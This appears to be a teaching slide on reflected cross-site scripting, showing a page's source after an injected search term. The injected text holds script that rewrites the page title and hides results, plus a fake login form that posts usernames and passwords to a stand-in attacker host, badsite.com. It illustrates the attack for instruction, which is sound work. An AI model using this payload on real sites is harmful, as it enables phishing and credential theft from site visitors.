 A3: Cross Site Scripting (XSS)

• View Source:

:
<div id = “results”>
<p>No search result found for: </p>
<!-- start of users search term --> “
</div><script>document.title=‘XYZ – We’re being taken over!’;
Document.getElementById(‘results’).style.display=‘none’;
</script>
Yes, we’re being taken over, but don’t worry:
login to find out why this is a good thing! <table><form action=‘http://badsite.com/gotcha’>
<tr><td>Username:</td><td><input id=‘user’></td></tr>
<tr><td>Password:</td><td><input id=‘password’ type=…
” <!-- end of users search term -->
:

17